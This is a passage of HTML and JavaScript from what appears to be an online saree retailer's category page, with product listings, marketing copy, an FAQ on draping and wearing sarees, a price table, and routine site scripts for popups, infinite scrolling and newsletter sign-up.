                                <div class="image"><a target="_blank" title='Viscose Weaving Contemporary Saree in Multi Colour' href='https://www.sannarinx.com/sarees/viscose-weaving-contemporary-saree-in-multi-colour-48785'><img src='https://www.sannarinx.com/image/cache/data/viscose-weaving-contemporary-saree-in-multi-colour-48785-290x399.jpg' alt='Viscose Weaving Contemporary Saree in Multi Colour' title='Viscose Weaving Contemporary Saree in Multi Colour' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/viscose-weaving-contemporary-saree-in-multi-colour-48785"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48785');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/viscose-weaving-contemporary-saree-in-multi-colour-48785" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Viscose Weaving Contemporary Saree in Multi Colour' href='https://www.sannarinx.com/sarees/viscose-weaving-contemporary-saree-in-multi-colour-48785'>Viscose Weaving Contemporary S..</a></div>
              <div class="pro_code" title="Porduct Code : 48785 "> Product Code : 48785</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Cream Viscose Party Classic Saree' href='https://www.sannarinx.com/sarees/cream-viscose-party-classic-saree-48784'><img src='https://www.sannarinx.com/image/cache/data/cream-viscose-party-classic-saree-48784-290x399.jpg' alt='Cream Viscose Party Classic Saree' title='Cream Viscose Party Classic Saree' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/cream-viscose-party-classic-saree-48784"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48784');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/cream-viscose-party-classic-saree-48784" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Cream Viscose Party Classic Saree' href='https://www.sannarinx.com/sarees/cream-viscose-party-classic-saree-48784'>Cream Viscose Party Classic Sa..</a></div>
              <div class="pro_code" title="Porduct Code : 48784 "> Product Code : 48784</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
          </div>
  <div class="clearall"></div>
  <!--<div id="paginmessage" style="display:none; margin-top:40px;"></div>-->
  <div class="org_pagination" style='display:none;'>
    <div class="pagination category_pagination"><div class="links"> <b>1</b>  <a class="filter_item" id="2" name="page" rel="2" href="https://www.sannarinx.com/sarees?page=2">2</a>  <a class="filter_item" id="3" name="page" rel="3" href="https://www.sannarinx.com/sarees?page=3">3</a>  <a class="filter_item" id="4" name="page" rel="4" href="https://www.sannarinx.com/sarees?page=4">4</a>  <a class="filter_item" id="5" name="page" rel="5" href="https://www.sannarinx.com/sarees?page=5">5</a>  <a class="filter_item" id="6" name="page" rel="6" href="https://www.sannarinx.com/sarees?page=6">6</a>  <a class="filter_item" id="7" name="page" rel="7" href="https://www.sannarinx.com/sarees?page=7">7</a>  ....  <a class="filter_item Next_page" id="2" name="page" rel="2" href="https://www.sannarinx.com/sarees?page=2">Next</a> <a class="filter_item" id="89" name="page" rel="89" href="https://www.sannarinx.com/sarees?page=89">Last</a> </div><div class=" results">Showing 1 to 27 of 2402 (89 Pages) </div></div>
  </div>
      </div></div>
  <div class="proddes">
    <div><h2 style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(51, 51, 51); margin-top: 20px; margin-bottom: 10px; font-size: 25px; text-align: center;">
	Buy Women's Sarees Online – Stylish Designs Saree Collection at Best Prices</h2>
<p>
	Once seen as traditional attire, the saree has now become a fashion statement loved by women of all ages. There is always this picture of you draping a beautiful <a href="https://www.sannarinx.com/designer-sarees" rel="noopener noreferrer" target="_blank">designer sarees</a> when it comes to saree talks. The six yards of material with fabulous fabric and different shades of color enhance your beauty.</p>
<p>
	If you are considering buying the latest saree online, you are in the right place! At Sannari, we believe that no wardrobe is complete without a saree. Thus, Sannari brings you a wide range of online saree collections for every occasion at your fingertips.</p>
<h2>
	Mark your presence with grace with the Sannari Wedding Collection!</h2>
<p>
	We design our <a href="https://www.sannarinx.com/wedding-sarees" rel="noopener noreferrer" target="_blank">wedding sarees</a> with intricate embroidery, rich fabrics, and timeless styles. Wedding sarees for women are crafted to add elegance and fineness to your style. Our exclusive countless saree collection is waiting for your approval.</p>
<p>
	Every bride deserves to look more than wow on her big day. Our experts have engraved stunning designs on rich fabrics and decorations to enhance your bridal look. From remarkable silk sarees with zari embroidery to ornate georgette and wedding pattu sarees. Several bridal saree collections are there to style up your look.</p>
<h2>
	Bollywood Fans Deserve a Bollywood Look!</h2>
<p>
	Inspired by your favorite Bollywood stars? Our <a href="https://www.sannarinx.com/bollywood-style-sarees" rel="noopener noreferrer" target="_blank">Bollywood saree collections</a> are trendy enough to give you full Bollywood vibes. Slay like Alia Bhatt or Kriti Sanon or rule like Sushmita Sen or Disha Patani. We've got you covered. These styles are sure to give you the perfect Bollywood look!</p>
<h2>
	Ocean of Designer Saree Online Collection for Every Occasion!</h2>
<p>
	Uniqueness is your fashion? Choose Sannari. Our designers handpick every piece. We offer trendy collections in stunning colors. Find everything from border sarees to Firozi lace georgette and fancy pink sarees. Satin contemporary sarees in all shades are perfect for adding a unique touch to your style.</p>
<h2>
	Look Breathtaking in a Traditional Collection!</h2>
<p>
	<strong>Traditional Saree Collection: </strong>Bringing the essence of Indian culture to your wardrobe. With the feel of classic designs and traditional motifs – celebrate your tradition with the conventional saree collection. Our artistry collections are perfect for festivals, religious ceremonies, and family functions.</p>
<p>
	<a href="https://www.sannarinx.com/lehenga-style-sarees" rel="noopener noreferrer" target="_blank">Lehenga Saree Collection</a><strong>:</strong> Slay the combination of saree with the lehenga. Lehenga sarees are designed to offer a both-world experience—the touch of a saree's traditional elegance and the lehenga's modern charm.</p>
<h2>
	Explore our Classy and Fancy Collections!</h2>
<p>
	Whatever the occasion, there's an appropriate saree that goes with it. With Sannari's range of the latest sarees online, you can find ethnic wear suitable for any special occasion.</p>
<p>
	<strong>Party Wear Saree Collection: </strong>Level up your party look with sarees. Bold colors, sequins, and chic designs are just a few effects from our collection. Our <a href="https://www.sannarinx.com/partywear-sarees" rel="noopener noreferrer" target="_blank">partywear sarees</a> ensure you are the center of attention, perfect for cocktail parties, receptions, and social gatherings.</p>
<p>
	<strong>Ready-to-wear collection: </strong>Seeking comfort without compromising on style? Sannari's ready-to-wear saree collections save you time while ensuring you look elegant. Our various designs and fabric collections are perfect for busy women. The women who want to look their best with minimal effort.</p>
<p>
	<strong>Printed Collection:</strong> Flood your wardrobe with creativity with our <a href="https://www.sannarinx.com/printed-sarees" rel="noopener noreferrer" target="_blank">printed sarees</a>. These sarees have vibrant patterns and unique designs. They are perfect for casual outings, office wear, or a day out with friends.</p>
<h2>
	Shop Everyday Elegance</h2>
<p>
	<a href="https://www.sannarinx.com/casual-sarees" rel="noopener noreferrer" target="_blank"><strong>Casual Sarees</strong></a>: In search of comfort and stylishness, your everyday elegance should not be affected. Explore our casual saree collections– designed for your comfort and style. Our casual sarees will make you look classy, no matter the occasion. They are perfect for running errands, casual get-togethers, or lounging at home.</p>
<p>
	<a href="https://www.sannarinx.com/cotton-sarees" rel="noopener noreferrer" target="_blank"><strong>Cotton Sarees</strong></a><strong>: </strong>A must-have collection in your wardrobe! Cotton sarees are soft and breathable. They're perfect for hot weather and casual occasions. Available in various prints and colors, our cotton sarees combine comfort with style.</p>
<h2>
	Premium Fabrics and Colors for a Luxurious Touch</h2>
<p>
	At <a href="https://www.sannarinx.com/" rel="noopener noreferrer" target="_blank">Sannari</a>, we take pride in using only the finest materials to craft our fancy sarees for women. Our collection includes luxurious fabrics, like silk, net, cotton (Chanderi, Tant), georgette, crepe, chiffon, tussar, linen, organza and more.</p>
<p>
	When it comes to colors, we ensure you fill your wardrobe with your favorite moody color. Decorate your saree collection with every latest design and trendy color. Let Sannari be your trusted partner when searching for beautiful sarees online.</p>
<h2>
	FAQS on Saree</h2>
<ol>
	<li>
		<strong>Which sarees are in trend right now?</strong></li>
</ol>
<p>
	Many sarees are in fashion right now. But it mostly depends on the occasion. Silk sarees are popular for weddings, while cotton, crepe, or net sarees are great for everyday wear. Net sarees with some embroidery are also suitable for weddings and other special events.</p>
<ol>
	<li value="2">
		<strong>What are the different types of blouses?</strong></li>
</ol>
<p>
	Blouses come in many styles with different back and sleeve designs. Choose a simple round neck, half-sleeve, or ornate design based on your comfort and preference. You can also pick a low or high neck and back; an elaborate neck design can skip the need for a necklace.</p>
<ol>
	<li value="3">
		<strong>How To Drape Sarees in the Right Way?</strong></li>
</ol>
<p>
	Many think it takes hours to wear a saree, but with some practice, you can drape it in under 10 minutes. Simply wrap the saree around your waist, tuck it into an underskirt or petticoat for security, and drape the pallu over your shoulder. Different cultures have unique draping styles, so there's a style for every occasion, whether over the left or right shoulder. If you find it hard, consider taking YouTube's help. You will find many videos of how to drape a saree. At Sannari's, you'll find the perfect saree to match your style.</p>
<ol>
	<li value="4">
		<strong>Can I wear a saree in the winter season?</strong></li>
</ol>
<p>
	Yes, you can wear it. However, it is important to take precautions. In winter, layer your saree with a coat or shawl for warmth. Choose thicker fabrics to stay warm. For milder weather, a thin turtleneck sweater can replace the saree blouse.</p>
<ol>
	<li value="5">
		<strong>Which color saree is best for evening parties?</strong></li>
</ol>
<p>
	Darker colors like navy blue or maroon are great for nighttime, while yellow, rust, and turquoise work well in any lighting. For a standout look, consider fabric and try metallic shades like gold, silver, or copper in silk or crepe.</p>
<h2>
	Saree Price List</h2>
<table border="1" cellpadding="0" cellspacing="0" data-mce-selected="1" data-mce-style="width: 414.531px;" style="border-spacing: 0px; border-collapse: collapse; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; width: 414.531px;">
	<tbody style="box-sizing: border-box;">
		<tr data-mce-style="height: 21.5px;" style="box-sizing: border-box; height: 21.5px;">
			<td data-mce-style="width: 323px; height: 21.5px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21.5px;">
				<span style="box-sizing: border-box; font-weight: 700;">Saree</span></td>
			<td data-mce-style="width: 89.5312px; height: 21.5px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21.5px;">
				<span style="box-sizing: border-box; font-weight: 700;">Price</span></td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/silk-saree-in-purple-42040" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Silk Saree in Purple</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 3,295.00</td>
		</tr>
		<tr data-mce-style="height: 41px;" style="box-sizing: border-box; height: 41px;">
			<td data-mce-style="width: 323px; height: 41px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 41px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/aristocratic-patola-print-red-silk-designer-traditional-saree-33634" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Aristocratic Patola Print Red Silk Designer Traditional Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 41px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 41px;">
				Rs. 1,395.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/banarasi-silk-weaving-white-saree-41059" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Banarasi Silk Weaving White Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 3,495.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/classic-saree-digital-print-silk-in-turquoise-40905" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Classic Saree Digital Print Silk in Turquoise</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 2,595.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/flattering-floral-print-party-classic-saree-40826" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Flattering Floral Print Party Classic Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 3,695.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/alluring-silk-classic-saree-40213" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Alluring Silk Classic Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 2,095.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/sumptuous-organza-sequins-trendy-saree-39534" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Sumptuous Organza Sequins Trendy Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 4,895.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/distinguishable-blue-weaving-trendy-saree-39494" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Distinguishable Blue Weaving Trendy Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 1,995.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/bedazzling-turquoise-contemporary-saree-39381" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Bedazzling Turquoise Contemporary Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 1,395.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/aesthetic-print-classic-saree-36223" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Aesthetic Print Classic Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px;">
				Rs. 3,195.00</td>
		</tr>
		<tr data-mce-style="height: 21px;" style="box-sizing: border-box; height: 21px;">
			<td data-mce-style="width: 323px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 323px; height: 21px;">
				<a data-mce-="" href="https://www.sannarinx.com/sarees/versatile-georgette-mustard-saree-33088" rel="noopener noreferrer" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration-line: none;" target="_blank">Versatile Georgette Mustard Saree</a></td>
			<td data-mce-style="width: 89.5312px; height: 21px;" style="box-sizing: border-box; padding: 0px; width: 89.5312px; height: 21px; text-align: center;">
				Rs. 1,195.00<br />
				&nbsp;</td>
		</tr>
	</tbody>
</table>
<p style="text-align: center;">
	&nbsp;</p>
</div></div>
    <div class="space20px"></div>
</div>
<script type="text/javascript" src="index.php?route=product/product/filter"></script>
<script type="text/javascript">
function getRange() {
  var range= $("#selRange").val();
  return range;
}
/* $(function() {
        $('.lazy').lazy().removeClass("lazy");
    });
 $(document).ajaxStop(function(){
     $('.lazy').lazy().removeClass("lazy");
  });*/
</script>
<script type="text/javascript">
  $(document).ready(function(){
     var windowWidth = $(window).width();
    if(windowWidth > 980){
  //  $('#c-menu--slide-right').stickyMojo({footerID: '#footer', contentID: '#main'});
  $("#c-menu--slide-right").stick_in_parent();
}
  });
</script>
<script type="text/javascript">
function fireias(){
  var ias = jQuery.ias({
    container:  '.result_div',
    item:       '.item',
    pagination: '.org_pagination',
    next:       '.Next_page'
  });
  ias.extension(new IASSpinnerExtension({
    src: 'catalog/view/theme/default/image/loading_page.gif',
  }));
  ias.extension(new IASTriggerExtension({
    text: 'Load more items',
    offset: 2
  }));
  ias.on('loaded', function(data, items) {
    console.log(data);
    content = $(".org_pagination",data);
    console.log(content);
    $('.org_pagination').replaceWith(content);
     setTimeout(function(){$('.lazy').lazy().removeClass("lazy"); }, 100);
    $('.org_pagination').hide();
  });
}
fireias();
</script>
</div>
<!--  <div class="scrollcmsblock"></div> -->
 <div class="clearall"></div>
<!--  <div class="container">
  <div class="unique_features">
           <div class="unique_container">
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons icofont-world"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">World Wide Shipping</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container bollywood">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell bolly-cell">
                 <div class="feature_icons bollywood_ico icofont-sale-discount"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Best Price Gauranteed</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons measurement_ico icofont-coins"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Secure All Payment</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container delivery">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell del-cell">
                 <div class="feature_icons delivery_ico icofont-safety"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">100% Original Product</p>
                 </div>
                 </div>
                 </div>
           </div>
          </div> 
          </div> -->
         
<div id="footer">
    <div class="foottopblock">
                 <div class="container">
             <div class="newsblockleft">
              <!--   <h3 ><span>NewsLetter</span></h3>  -->
               <!--  <p>Subscribe to our Newsletter for latest deals & discount offers & much more.</p> -->
                 <div class="newsblock">
          <input class="footer_subscribe_field" name="subscribe" placeholder="Subscribe for Newsletter" type="text" />
            <input class="footer_subscribe_btn" type="submit" value="Subscribe" />
          </div>
             </div>
              <div class="social">
            <div class="icons">
        <!--    <h3 ><span>Connect With Us</span></h3>  -->
                <ul>
                                    <li class="facebook social_icons" ><a href="https://www.facebook.com/sannarinx" target="_blank">&nbsp;</a></li>                                                    <li class="pinterest social_icons"><a  href="https://in.pinterest.com/sannarinx/" target="_blank">&nbsp;</a></li>                               <!--                       <li class="whatsapp social_icons"><a  class="tooltip_top" title="919586099777" >&nbsp;</a></li> -->
                                                   <li class="instagram social_icons"><a href="https://www.instagram.com/sannari_online" target="_blank">&nbsp;</a></li>                                </ul>
            </div>
         </div>
                </div>
           
            </div>
<div class="footer_links main_wraper">
<div class="footer_information">
 
  <div class="container">

           
           
            <div class="clearall"></div>
            
             <div class="block blockleft contactinfo">
            <div class="contactus">
             <!--  <div class="get_the_app_panel"></div> -->
             <h3>Contact Us</h3>
                <ul>
                  <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;" class="first"><span class="fa fa-map-marker">&nbsp;</span><p>
	<strong>SANNARI NX</strong><br />
	M G Road<br />
	Valsad - 396001<br />
	Gujarat - INDIA</p>
<p>
	<u><strong>Store Timings</strong></u><br />
	Mon - Sat : 10.00 AM to 8.30 PM (IST)<br />
	Sunday : 10.00 AM to 01.00 PM (IST)</p>
</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-phone">&nbsp;</span> Phone: +91-9586099777</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-whatsapp">&nbsp;</span> Whatsapp: 919586099777</li> 
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 0px;" class="last"><a href="/cdn-cgi/l/email-protection#5b282e2b2b34292f1b283a35353a2932352375383436"><span class="fa fa-envelope">&nbsp;</span>     Email: <span class="__cf_email__" data-cfemail="ef9c9a9f9f809d9baf9c8e81818e9d868197c18c8082">[email&#160;protected]</span></a></li>
                </ul>
                </div>
                 
           </div> 
   <div class="block borderleft infopage">
            <h3><span>Information</span></h3>
            <ul>
          <!--   <li><a href="store-locator">Store Locator</a></li> -->
                <li><a href="about-us">About us</a></li>
                 <li><a href="testimonial">What our clients say</a></li> 
                <li><a href="https://www.sannarinx.com/contact-us">Contact Us</a></li>
               <!--  <li><a href="https://www.sannarinx.com/contact-us&type=wholesale">Wholesale Inquiry</a></li> -->
                <li><a href="register-add-us">Register / Add Us</a></li> 
                <li><a href="video-shopping">Video Shopping</a></li> 
                <!-- <li><a href="blog" target="_blank">Blog</a></li>  -->   
            </ul>
        </div>
       <div class="block borderleft">
            <h3 class="yellow"><span>My Account</span></h3>
                <ul>
                                         <li><a onClick="quickLogin();">My Account</a></li>
                <li><a onClick="quickLogin();" title="Login">Order History</a></li>
                <li><a onClick="quickLogin();">Wish List</a></li>
                <li><a onClick="quickLogin();">Newsletter</a></li>
                <!--  <li><a title="Track Order" class="track_order" href="account/trackorder">Track Order</a></li>  -->
                                    <!--   <li><a href="https://www.sannarinx.com/affiliate-login">Become Affiliates</a></li>
                <li><a title="Gift Voucher" href="https://www.sannarinx.com/index.php?route=account/voucher">Gift Voucher</a></li> -->

                </ul>
        </div> 
          <div class="block borderleft policyblock">
            <h3 ><span>Policies</span></h3>
            <ul>
                          <li><a href="https://www.sannarinx.com/return-policy">Return Policy</a></li>
                          <li><a href="https://www.sannarinx.com/site-policy">Site Policy</a></li>
                          <li><a href="https://www.sannarinx.com/privacy-policy">Privacy Policy</a></li>
                          <li><a href="https://www.sannarinx.com/shipping-policy">Shipping Policy</a></li>
                          <li><a href="https://www.sannarinx.com/terms-and-conditions">Terms &amp; Conditions</a></li>
                          <li><a href="https://www.sannarinx.com/refund-policy">Refund Policy</a></li>
                          <li><a href="https://www.sannarinx.com/blog">Blog</a></li>
                        </ul>
        </div>
                </div>
             
</div>
</div>
    <div class="column footer_column">
 
        <div id="powered">
            <div class="container">
<div class="power_left" style="line-height:18px;">&copy; 2025, <a href="http://Sannarinx.com">Sannarinx.com</a> All rights reserved.<br /> Design & Developed By
<a target="_blank" title="+91.9825278089" href="http://www.3fusion.in">3Fusion</a></div>
<div class="power_right">
  <div class="footertoptitle">Payment We Accept</div> 
      <div class="payment_footer"></div>
</div>
            </div>
        </div>
        
  
        </div>
</div>

<div style='display:none'>
  <div id='subscribe'>
    <div id="subs-container" class="clearfix">
      <div class="main_pop_up">
        <div class="left" style="background-image:url('https://www.sannarinx.com/image/data/banners/popup_image.jpg');">
            <div class="pop_sub_holder">
                <div class="bigtext">NEVER MISS A beat </div>
                <div class="popsmalltext">get epic offers and updates </div>
                <div class="popsmalltext">on all the latest style trendz </div>
                <input type="text" name="subscribe" class="popup_subscribe_field" placeholder="Enter Email to Sign Up..." />
                <br />
                <input type="submit" value="Subscribe" class="popup_subscribe_btn"/>
            </div>
        </div>
      </div>
    </div>
  </div>
</div>
                     <div class="whatsappfix"><a href=" https://api.whatsapp.com/send?phone=919586099777"  target="_blank" > <i class="fa fa-whatsapp"></i></a></div> 
                    <!-- <div class="whatsappfix fbmsg">
                      <a href=" https://m.me/919586099777"  target="_blank" > <img src="image/icon/messanger.png" width="45px"></a>
                    </div> -->
<div id="c-mask" class="c-mask"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  /**
   * Push left instantiation and action.
   */
   var slideLeft = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-left',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideLeftBtn = document.querySelector('#c-button--slide-left');
  slideLeftBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideLeft.open();
  });
var slideRight = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-right',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideRightBtn = document.querySelector('#c-button--slide-right');
  slideRightBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideRight.open();
  });
</script>
<script type="text/javascript">
$('.popup_subscribe_btn').click(function() {
        if($('.popup_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.popup_subscribe_field').val(),
              success: function(data) {
                  $('.popup_subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.sub_msg').html(data);
                          alert(data);
                        $.colorbox.close();
                    }
                    else
                    {
                        $('.sub_msg').html(data);
                         alert(data);
                    }
              }
            });
        }
        else
        {
            $('.sub_msg').html('Please enter your email address!');
             alert("Please enter your email address!");
        }
    });
</script>
<script type="text/javascript">
$('.tooltip_top').tooltip({align: 'top'});
$('.tooltip_right').tooltip({align: 'right'});
$('.tooltip_bottom').tooltip({align: 'bottom'});
$('.tooltip_left').tooltip({align: 'left'});
$('a[rel=tooltip]').mouseover(function(e) {
    $(this).tooltip({align: 'top'});
});
$(".ajax").colorbox({
});
$(".quick_login").colorbox({
    width:"350", height:'500',scrolling:false, maxWidth:"95%"
});
$(".quick_register").colorbox({
    width:"550", height:'680',scrolling:false, maxWidth:"95%"
});
$(".track_order").colorbox({
    width:"620", height:'250',scrolling:false, maxWidth:"95%",className:"tracbox"
});
$("#callnow").colorbox({
  inline: true, width:"420", height:'200',scrolling:false, maxWidth:"95%",title:false
});
$(".ajax_cart").colorbox({
    width:"270", height:'300',scrolling:false, maxWidth:"95%"
});
$(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
    });
$('.scrollup').click(function(){
    $("html, body").animate({ scrollTop: 0 }, 600);
    return false;
    });
</script>
<script type="text/javascript">
  function quickLogin()
  {
    $.colorbox({title:false, width:"720",  height:'500', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-login?category_id=0"});
  }
  function quickRegister()
  {
    $.colorbox({title:false, width:"550",  height:'620', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-register?category_id=0"});
  }
</script>
<script type="text/javascript">
    jQuery(document).ready(function(){
    if (document.cookie.indexOf('visited=true') == -1) {
        var fifteenDays = 1000*60*60*24*1;
        var expires = new Date((new Date()).valueOf() +  fifteenDays);
        document.cookie = "visited=true;expires=" +  expires.toUTCString();
         $.colorbox({className:"subscribbox", width:"600px",height:"442px", maxWidth:"95%", className:'responsive_subscribbox', inline:true, href:"#subscribe"});
        }
});
</script>
<script type="text/javascript">
(function($){
        /*$("img.lazy").lazyload({
          effect : "fadeIn"
        });
        $(".scrollbar").mCustomScrollbar({
            scrollButtons:{
                enable:false
            }
        });
*/
    $("#site_locator_link").colorbox({iframe:true, width:"80%", height:"80%", maxWidth:"95%"});
